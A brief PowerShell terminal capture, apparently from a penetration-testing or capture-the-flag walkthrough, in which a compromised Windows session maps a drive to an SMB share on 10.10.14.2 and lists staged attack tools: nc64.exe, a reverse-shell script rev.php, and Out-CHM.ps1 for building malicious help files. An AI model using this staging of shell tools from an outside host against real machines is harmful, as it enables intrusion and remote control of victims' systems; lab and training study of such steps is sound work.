 PS C:\Program Files (x86)> net use F: \\10.10.14.2\share
net use F: \\10.10.14.2\share
The command completed successfully.
PS C:\Program Files (x86)> cd F:
cd F:
PS F:\> dir
dir
Directory: F:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
------ 4/4/2022 4:35 PM 45272 nc64.exe
------ 4/4/2022 4:52 PM 19499 Out-CHM.ps1
------ 4/4/2022 4:36 PM 163 rev.php